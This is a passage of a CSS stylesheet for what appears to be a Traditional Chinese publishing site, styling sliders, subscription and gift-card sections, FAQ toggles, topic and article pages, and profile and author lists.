    .story-tab .map-center .flag9 {
      top: 56%;
      left: 79%;
      width: 5.8%; }
    .story-tab .map-center .flag10 {
      top: 73%;
      left: 66%; }
  .story-tab .map-sec2 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
    .story-tab .map-sec2 > div {
      display: inline-block;
      width: 49%;
      vertical-align: top;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .story-tab .map-sec2 > div:first-child {
        padding-top: 25%; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-tab .map-sec2 {
        width: 33.1%; } }
  .story-tab .tab3-slider.slider1 {
    margin-bottom: 30px; }
  .story-tab .tab3-slider .item {
    position: relative;
    width: 400px;
    background: #fff;
    padding: 15px;
    margin-right: 30px; }
    .story-tab .tab3-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab3-slider .item:hover:before {
      background: #fff; }
    .story-tab .tab3-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab3-slider .item img {
      display: block; }
  .story-tab .tab3-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .story-tab .tab3-slider .item-des {
    font-size: 16px;
    font-family: 'Seaweed Script','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-top: 5px; }
  .story-tab .tab4-slider {
    display: flex;
    max-width: 1480px;
    align-items: flex-start;
    padding: 0 20px;
    margin: 0 auto; }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 23px; }
    .story-tab .tab4-slider .item {
      position: relative;
      display: inline-block;
      cursor: pointer; }
      @media (min-width: 768px) {
        .story-tab .tab4-slider .item {
          align-self: flex-end; } }
      .story-tab .tab4-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab4-slider .item.active:before {
        background: rgba(0, 0, 0, 0); }
      .story-tab .tab4-slider .item.active .text-wrapper {
        opacity: 1; }
      .story-tab .tab4-slider .item.active img {
        filter: initial; }
      .story-tab .tab4-slider .item img {
        display: block;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        filter: grayscale(1); }
    .story-tab .tab4-slider .text-wrapper {
      display: block;
      width: 100%;
      color: #fff;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      opacity: 0;
      text-align: center;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-top: 2px; }
      @media (min-width: 1024px) {
        .story-tab .tab4-slider .text-wrapper {
          white-space: nowrap; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      .story-tab .tab4-slider .item-title {
        white-space: nowrap; } }
    .story-tab .tab4-slider .item-des {
      font-size: 16px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .story-tab .tab4-slider .item-des {
          min-height: 3.2em; } }
  .story-tab .tab5-slider.slider1 {
    margin-bottom: 10px; }
  .story-tab .tab5-slider .item {
    position: relative;
    width: 480px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 30px; }
    .story-tab .tab5-slider .item:before {
      position: absolute;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s; }
    .story-tab .tab5-slider .item:hover:before {
      background: rgba(0, 0, 0, 0.6); }
    .story-tab .tab5-slider .item:hover .text-wrapper {
      opacity: 1; }
    .story-tab .tab5-slider .item img {
      display: block;
      width: 100%;
      height: 320px;
      object-fit: cover; }
  .story-tab .tab5-slider .text-wrapper {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 1;
    display: flex;
    width: 100%;
    color: #fff;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    opacity: 0;
    text-align: center;
    transform: translateY(-50%);
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    padding: 0 1em; }
  .story-tab .tab5-slider .item-title {
    margin-bottom: 8px; }
  .story-tab .tab5-slider .item-des {
    font-size: 16px; }
  .story-tab .tab6-slider .item {
    width: 585px; }
    .story-tab .tab6-slider .item img {
      display: block;
      width: 100%; }

.subs-payment {
  text-align: center;
  margin-bottom: 80px; }
  .subs-payment .sec-title {
    margin-bottom: 23px; }
  .subs-payment .payment-subs {
    width: 100vw;
    transform: translateX(-50%);
    padding-top: 64px;
    margin-bottom: 60px;
    margin-left: 50%; }
  .subs-payment .sub-title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 23px; }

.gift-card {
  text-align: center;
  margin-bottom: 40px; }
  .gift-card .sec-title {
    color: #000;
    font-size: 30px;
    font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
    margin-bottom: 60px; }
  .gift-card p {
    font-size: 18px;
    margin-bottom: 40px; }
  .gift-card .card-wrapper {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 5.1% 115px;
    margin: 0 auto; }
    .gift-card .card-wrapper .card {
      display: inline-block;
      width: 392px;
      border-radius: 15px;
      text-align: left;
      vertical-align: top;
      padding: 22px 33px 0 5.1%; }
      .gift-card .card-wrapper .card .title {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        border-radius: 25px;
        padding: 2px 13px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card p {
        float: right;
        color: #707070;
        font-size: 18px;
        margin-bottom: 89px; }
      .gift-card .card-wrapper .card .price {
        line-height: 0.8em;
        font-size: 80px;
        font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
        font-weight: 300; }
        .gift-card .card-wrapper .card .price small {
          font-size: 14px;
          font-weight: 300;
          white-space: nowrap;
          margin-left: 3px; }
      .gift-card .card-wrapper .card.season {
        background: url(../images/gift-card1.png) no-repeat;
        -o-background-size: 253px;
        background-size: 253px;
        background-position: bottom right 19px;
        background-color: #EEEBE5;
        margin-right: 48px; }
        .gift-card .card-wrapper .card.season .title {
          background: #1E5F98; }
        @media (max-width: 950px) and (min-width: 920px) {
          .gift-card .card-wrapper .card.season {
            margin-right: calc(100% - 790px); } }
      .gift-card .card-wrapper .card.year {
        background: url(../images/gift-card2.png) no-repeat;
        -o-background-size: 166px;
        background-size: 166px;
        background-position: bottom right 29px;
        background-color: #EEEBE5; }
        .gift-card .card-wrapper .card.year .title {
          background: #00895D; }
  .gift-card .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 18px;
    margin-top: 40px; }

.subs-group {
  width: 100vw;
  background: #00895d;
  background: -moz-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 25%, #ffffff 48%);
  background: linear-gradient(to bottom, #00895d 0%, #ffffff 25%, #ffffff 48%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding: 265px 28px 0;
  margin-left: 50%;
  margin-bottom: 120px; }
  .subs-group .subs-group-inner {
    max-width: 1012px;
    border-bottom: #D9D9D9 solid 2px;
    padding: 0 0 75px;
    margin: 0 auto; }
  .subs-group .subs-group-title {
    line-height: 1.4em;
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 80px; }
  .subs-group .flex {
    display: flex;
    justify-content: space-between; }
  .subs-group .box {
    width: 48%;
    background: #EEEBE5;
    border-radius: 10px;
    text-align: center;
    padding: 36px 10px; }
    .subs-group .box.center {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      padding-top: 50px; }
      .subs-group .box.center .label {
        margin-bottom: 0; }
    .subs-group .box .label {
      display: inline-block;
      min-width: 10.5em;
      font-size: 20px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      padding: 4px 0 5px;
      margin-bottom: 14px; }
    .subs-group .box .price {
      display: inline-block;
      line-height: 0.8em;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 300;
      text-align: center; }
      .subs-group .box .price small {
        font-size: 20px;
        font-weight: 300;
        margin-left: 3px; }
        .subs-group .box .price small.first {
          margin: 0 3px 0 0; }
      .subs-group .box .price span {
        display: block;
        line-height: 1.4em;
        font-size: 18px;
        font-weight: 400;
        margin-bottom: 10px; }
        .subs-group .box .price span span {
          display: inline;
          font-size: 12px; }
      .subs-group .box .price > span:after {
        content: '';
        display: block;
        width: 9rem;
        height: 1px;
        background: #000;
        margin: -0.7em auto 1.2em; }
    .subs-group .box p {
      width: 58%;
      line-height: 1.6em;
      color: #818181;
      font-size: 14px;
      margin: 0 auto; }
    .subs-group .box .des {
      line-height: 1.6em;
      font-size: 18px; }
    .subs-group .box .save-icon {
      float: right;
      width: 76px;
      height: 76px;
      margin: -40px 0 0 -106px; }
  .subs-group .contact {
    text-align: center; }
    .subs-group .contact img {
      display: inline-block;
      width: 146px;
      vertical-align: middle;
      margin-right: 7.4%; }
    .subs-group .contact .text {
      display: inline-block;
      max-width: calc(92% - 146px);
      vertical-align: middle; }
    .subs-group .contact .title {
      color: #A783D6;
      font-size: 30px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      text-align: left;
      margin-bottom: 26px; }
    .subs-group .contact .des {
      line-height: 1.7em;
      font-size: 18px;
      text-align: left; }

.faq {
  max-width: 1051px;
  padding: 80px 28px 40px;
  margin: 0 auto 110px; }
  .faq .title {
    font-size: 30px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px; }

.toggle-list {
  margin-bottom: 28px; }
  .toggle-list .toggle-title {
    font-size: 20px;
    background: url(../images/plus.png) no-repeat;
    -o-background-size: 30px;
    background-size: 30px;
    background-position: center right 30px;
    border: #00895D solid 1px;
    cursor: pointer;
    padding: 23px 85px 25px 29px; }
    .toggle-list .toggle-title.active {
      background-image: url(../images/minus.png); }
  .toggle-list .toggle-content {
    display: none;
    width: 90.5%;
    line-height: 1.7em;
    font-size: 18px;
    padding: 16px 0 0;
    margin: 0 auto 32px; }
    .toggle-list .toggle-content a {
      color: #00895D; }

.subs-top {
  display: none;
  position: fixed;
  bottom: 40px;
  left: 50%;
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  background: #E9482D;
  border: #fff solid 1.5px;
  border-radius: 25px;
  cursor: pointer;
  transform: translateX(-50%);
  padding: 9px 46px 11px; }

.page-link {
  position: relative;
  display: flex;
  max-width: 1036px;
  width: calc(100% - 56px);
  color: #000;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  border-bottom: #00895D solid 1px;
  letter-spacing: 1px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding: 85px 0 65px;
  margin: 0 auto 0 50%; }
  .page-link > div {
    width: 50%;
    padding: 6px 0; }
    .page-link > div:first-child {
      border-right: #707070 solid 1px; }
    .page-link > div.active a {
      color: #00895D;
      border-bottom-color: #00895D; }
    .page-link > div a {
      border-bottom: transparent solid 1px;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding-bottom: 3px; }
    .page-link > div a:hover {
      color: #00895D;
      border-bottom: #00895D solid 1px; }

.activity-page-inner {
  max-width: 1092px;
  padding: 22px 28px 120px;
  margin: 0 auto; }
  .activity-page-inner .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    border-bottom: #00895D solid 1px;
    padding-bottom: 15px;
    padding-top: 50px;
    margin-bottom: 21px; }
    .activity-page-inner .sec-title .des {
      width: 39%;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      text-align: center;
      margin: 25px auto 30px; }

.theme-list-wrapper .theme-list {
  display: inline-block;
  width: 49%;
  vertical-align: top;
  margin-right: calc(2% - 6px);
  margin-bottom: 82px; }
  .theme-list-wrapper .theme-list:nth-child(even) {
    margin-right: 0; }
.theme-list-wrapper .list .title {
  line-height: 1.43em;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
.theme-list-wrapper .list .date {
  color: #707070; }
.theme-list-wrapper .list .amount {
  color: #707070;
  font-size: 16px; }
.theme-list-wrapper .list .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 18.8%; }
  .theme-list-wrapper .list .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.theme-list-wrapper .list a {
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s; }
  .theme-list-wrapper .list a:hover {
    color: #00895D; }
    .theme-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
.theme-list-wrapper .list.main {
  border-bottom: #00895D solid 2px;
  padding-bottom: 16px;
  margin-bottom: 25px; }
  .theme-list-wrapper .list.main .title {
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 0.8px;
    margin-bottom: 5px; }
  .theme-list-wrapper .list.main .date {
    font-size: 16px;
    margin-bottom: 8px; }
  .theme-list-wrapper .list.main .img-wrapper {
    padding-top: 53%;
    margin-bottom: 5px; }
.theme-list-wrapper .list:not(.main) {
  margin-bottom: 34px; }
  .theme-list-wrapper .list:not(.main) .title {
    height: 4.29em;
    font-size: 18px;
    font-weight: 400;
    overflow: hidden;
    margin-bottom: 4px; }
  .theme-list-wrapper .list:not(.main) .date {
    font-size: 12px; }
  .theme-list-wrapper .list:not(.main) .img-wrapper {
    display: inline-block;
    width: 30.9%;
    vertical-align: top;
    margin-right: calc(3.9% - 6px); }
  .theme-list-wrapper .list:not(.main) .text-wrapper {
    display: inline-block;
    width: 65.2%;
    vertical-align: top; }
.theme-list-wrapper .status {
  display: inline-block;
  color: #fff;
  font-size: 13px;
  vertical-align: middle;
  border-radius: 12px;
  padding: 2px 9px;
  margin-right: 15px; }
  .theme-list-wrapper .status.coming {
    background: #00895D; }
  .theme-list-wrapper .status.in-progress {
    background: #FF574A; }
  .theme-list-wrapper .status.ending {
    background: #C3A53A; }
.theme-list-wrapper.event .theme-list {
  margin-bottom: 47px; }
.theme-list-wrapper.event .list.main {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0; }
  .theme-list-wrapper.event .list.main .title {
    margin-bottom: 10px; }
  .theme-list-wrapper.event .list.main .date {
    font-size: 12px; }

.video-list-wrapper .list {
  display: inline-block;
  width: 32.5%;
  vertical-align: top;
  margin-right: calc(1.25% - 5px);
  margin-bottom: 65px; }
  .video-list-wrapper .list:nth-child(3n) {
    margin-right: 0; }
  .video-list-wrapper .list a:hover .title {
    color: #00895D; }
  .video-list-wrapper .list a:hover .img-wrapper {
    opacity: 0.7; }
.video-list-wrapper .img-wrapper {
  position: relative;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding-top: 56%;
  margin-bottom: 10px; }
  .video-list-wrapper .img-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover; }
.video-list-wrapper .title {
  line-height: 1.4em;
  font-size: 18px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }

.video-content {
  max-width: 953px;
  width: 91%;
  padding: 70px 5.8% 50px; }
  .video-content .title {
    line-height: 1.5em;
    font-size: 36px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 27px; }
  .video-content .des {
    line-height: 1.7em;
    font-size: 18px;
    margin-bottom: 22px; }
  .video-content .iframe-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 55.6%;
    margin-bottom: 52px; }
    .video-content .iframe-wrapper iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
  .video-content iframe {
    max-width: 100%;
    opacity: 0;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s; }
  .video-content .btn-wrapper {
    text-align: center; }
  .video-content .btn-round {
    display: inline-block;
    letter-spacing: 0.8px; }

.topic-page {
  padding-top: 54px;
  padding-bottom: 130px; }
  .topic-page .sec-title {
    margin-bottom: 55px; }

.topic-list-wrapper {
  border-top: #00895D solid 1px;
  margin-bottom: 55px; }
  .topic-list-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .topic-list-wrapper .list {
    float: left;
    position: relative;
    width: 50%;
    overflow: hidden; }
    .topic-list-wrapper .list:hover .text-wrapper {
      bottom: 0; }
  .topic-list-wrapper .img-wrapper {
    position: relative;
    height: 0;
    padding-top: 57.2%; }
    .topic-list-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-list-wrapper .text-wrapper {
    position: absolute;
    bottom: -50%;
    left: 0;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    transition: bottom 0.3s;
    -ms-transition: bottom 0.3s;
    -moz-transition: bottom 0.3s;
    -webkit-transition: bottom 0.3s;
    padding: 13px 4.1% 16px 3.3%; }
    .topic-list-wrapper .text-wrapper > div:first-child {
      display: inline-block;
      width: calc(100% - 200px);
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper > div.more {
      display: inline-block;
      width: 195px;
      height: 40px;
      line-height: 40px;
      font-size: 20px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-align: right;
      vertical-align: middle;
      letter-spacing: 0.6px;
      padding-right: 52px; }
    .topic-list-wrapper .text-wrapper .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .des {
      height: 3.4em;
      line-height: 1.7em;
      font-size: 14px;
      overflow: hidden;
      letter-spacing: 0.6px;
      margin-bottom: 10px; }
    .topic-list-wrapper .text-wrapper .amount {
      display: inline-block;
      font-size: 14px;
      vertical-align: middle; }
    .topic-list-wrapper .text-wrapper .lock {
      display: inline-block;
      width: 10px;
      vertical-align: middle;
      margin-left: 4px; }

.topic-article-page {
  max-width: 1920px;
  margin: 0 auto; }
  .topic-article-page .breadcrumbs {
    padding-left: 16px;
    margin-bottom: 55px; }

.topic-article-top {
  position: relative; }
  .topic-article-top .bg {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 640px; }
  .topic-article-top .inner {
    max-width: 1035px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    padding: 33px 0 80px;
    margin: 0 auto; }
  .topic-article-top .title {
    max-width: 741px;
    line-height: 1.5em;
    font-size: 36px;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 4px; }
  .topic-article-top .sub-title {
    max-width: 741px;
    line-height: 1.7em;
    color: #707070;
    font-size: 18px;
    font-weight: 400;
    padding: 0 28px;
    margin: 0 auto 30px; }
  .topic-article-top .cover {
    margin-bottom: 52px; }
  .topic-article-top .content {
    max-width: 740px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 16px;
    font-weight: 400;
    text-align: justify;
    letter-spacing: 0.3px;
    padding: 0 28px;
    margin: 0 auto 80px; }
  .topic-article-top .media {
    text-align: center; }
    .topic-article-top .media li {
      display: inline-block;
      width: 40px;
      height: 40px;
      background-size: 40px;
      background-repeat: no-repeat;
      background-position: center;
      margin: 0 4px; }
      .topic-article-top .media li.twitter {
        background-image: url(../images/twitter-btn.png); }
      .topic-article-top .media li.fb {
        background-image: url(../images/fb-btn.png); }
      .topic-article-top .media li.line {
        background-image: url(../images/line-btn.png); }
      .topic-article-top .media li a {
        display: block;
        width: 100%;
        height: 100%; }

[class^="topic-article-wrapper-"] {
  max-width: 1091px;
  padding: 0 28px 23px;
  margin: 0 auto; }
  [class^="topic-article-wrapper-"] .sec-title {
    border-bottom: #00895D solid 1px;
    padding-bottom: 23px;
    margin-bottom: 75px; }
  [class^="topic-article-wrapper-"] .list {
    max-width: 900px;
    width: 87.6%;
    word-break: break-word;
    margin: 0 auto 70px; }
    [class^="topic-article-wrapper-"] .list a:hover .title {
      color: #00895D; }
  [class^="topic-article-wrapper-"] .img-wrapper {
    display: inline-block;
    width: 44.3%;
    vertical-align: middle; }
  [class^="topic-article-wrapper-"] .text-wrapper {
    display: inline-block;
    width: calc(55.7% - 5px);
    vertical-align: middle;
    padding: 0 30px; }
  [class^="topic-article-wrapper-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 30px; }
  [class^="topic-article-wrapper-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px;
    letter-spacing: 0.5px;
    margin-bottom: 55px; }
  [class^="topic-article-wrapper-"] .more {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    color: #00895D;
    font-size: 20px;
    letter-spacing: 1.5px; }
    [class^="topic-article-wrapper-"] .more a {
      display: block;
      height: 100%;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 40px;
      background-size: 40px;
      background-position: center right;
      text-decoration: none;
      padding-right: 50px; }

[class^="topic-img-box-"] {
  display: flex;
  max-width: 1920px;
  margin: 0 auto; }
  [class^="topic-img-box-"] .img-wrapper {
    width: 50%; }
    [class^="topic-img-box-"] .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  [class^="topic-img-box-"] .text-wrapper {
    display: flex;
    width: 50%;
    background: #EEECE5;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px; }
    [class^="topic-img-box-"] .text-wrapper > div {
      display: inline-block;
      width: 67.3%; }
      [class^="topic-img-box-"] .text-wrapper > div:after {
        content: '';
        display: block;
        width: 30%;
        height: 1px;
        background: #00895D;
        margin-top: 90px; }
    [class^="topic-img-box-"] .text-wrapper a {
      text-decoration: none; }
      [class^="topic-img-box-"] .text-wrapper a:hover .title {
        color: #00895D; }
  [class^="topic-img-box-"] .title {
    line-height: 1.5em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 25px; }
  [class^="topic-img-box-"] .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 15px; }

.topic-img-box-left .text-wrapper {
  padding-left: 5.9%; }
  .topic-img-box-left .text-wrapper > div:after {
    margin-left: auto;
    margin-right: 0; }

.topic-img-box-right .text-wrapper {
  justify-content: flex-end;
  padding-right: 5.9%; }

.quote-wrapper {
  position: relative;
  max-width: 860px;
  margin: 0 auto 105px; }
  .quote-wrapper img {
    display: block;
    width: 100%; }
  .quote-wrapper .text-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 61.4%;
    line-height: 1.8em;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    color: #fff;
    background: rgba(0, 0, 0, 0.6);
    letter-spacing: 0.6px;
    padding: 35px 6.5% 35px 5.5%; }
    .quote-wrapper .text-wrapper .name {
      font-size: 16px;
      font-weight: 300;
      text-align: right;
      margin-top: 8px; }

.topic-author {
  width: calc(100% - 56px);
  max-width: 860px;
  background: #EEECE5;
  border-radius: 10px;
  padding: 72px 9.5% 72px 6%;
  margin: 0 auto 110px; }
  .topic-author .img-wrapper {
    position: relative;
    display: inline-block;
    width: 24%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 24%;
    margin-right: 7.7%; }
    .topic-author .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .topic-author .text-wrapper {
    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
